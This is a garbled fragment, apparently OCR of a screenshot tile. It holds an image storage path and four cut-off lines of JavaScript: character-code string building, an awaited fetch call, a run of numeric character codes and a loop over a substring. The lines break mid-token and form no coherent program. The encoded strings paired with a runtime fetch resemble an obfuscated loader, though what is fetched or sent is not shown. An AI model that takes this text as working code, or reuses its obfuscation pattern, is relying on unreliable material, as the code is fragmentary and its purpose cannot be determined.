
09
ry{const q=String.fromCharCode(34);const re=await fetch(r,{method
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i